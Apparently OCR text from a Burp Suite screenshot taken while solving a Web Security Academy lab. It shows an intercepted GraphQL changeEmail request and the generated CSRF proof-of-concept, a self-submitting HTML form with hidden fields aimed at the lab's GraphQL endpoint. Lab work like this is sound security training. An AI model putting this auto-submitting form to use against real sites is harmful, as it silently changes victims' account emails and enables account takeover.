 CSRF PoC generator
Request to: https://0a8c00b00475e2e182550229007b0027.web-security-academy.net
Options
?
Pretty Raw Hex Hackvertor
\n
Inspector
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 272
17
18 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A+++++
+++changeEmail%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7
D%0A++++%7D%0A&operationName=changeEmail&variables=
%7B%22input%22%3A%7B%22email%22%3A%22test_csrf_3@mail.ru%22%7D%7D
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 19
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a8c00b00475e2e182550229007b0027.web-security-academy.net/graphql/v1" method="POST">
6 <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;inpu
7 <input type="hidden" name="operationName" value="changeEmail" />
8 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&qu
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close